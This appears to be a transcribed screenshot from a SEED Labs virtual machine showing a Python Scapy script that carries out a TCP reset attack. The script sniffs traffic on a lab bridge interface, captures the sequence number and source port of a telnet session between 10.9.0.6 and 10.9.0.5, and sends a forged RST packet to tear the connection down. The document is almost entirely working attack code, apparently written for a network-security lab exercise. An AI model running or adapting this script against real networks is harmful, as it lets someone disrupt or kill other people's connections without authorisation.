 seed@VM: ~/.../volumes × seed@VM: ~/.../volumes ×
#!/usr/bin/env python3
from scapy.all import *
import time

sequenceNumber = 0
sourcePort = 0
lastPacketTime = None
timeout = 10  # in seconds
done = False

def resetConnection():
    global sequenceNumber, sourcePort
    ip  = IP(src="10.9.0.6", dst="10.9.0.5")
    tcp = TCP(sport=sourcePort, dport=23, flags="R", seq=sequenceNumber)
    pkt = ip/tcp
    ls(pkt)
    print("I am in....")
    done = True
    send(pkt, verbose=0)
    exit(0)

def print_pkt(pkt):
    global sequenceNumber, sourcePort, lastPacketTime
    if pkt[TCP] is not None:
        lastPacketTime = time.time()
        sequenceNumber = pkt[TCP].seq
        sourcePort = pkt[TCP].sport

def check_for_reset():
    global lastPacketTime
    while True:
        if lastPacketTime is not None and (time.time() - lastPacketTime > timeout):
            resetConnection()
            break
        time.sleep(1)

# Start packet sniffing in a separate thread
sniff_thread = threading.Thread(target=lambda: sniff(iface='br-5f4c98807b84', filter='tcp', prn=print_pkt))
sniff_thread.start()

# Check for reset opportunity
if not done:
    print("Started...")
    check_for_reset()

~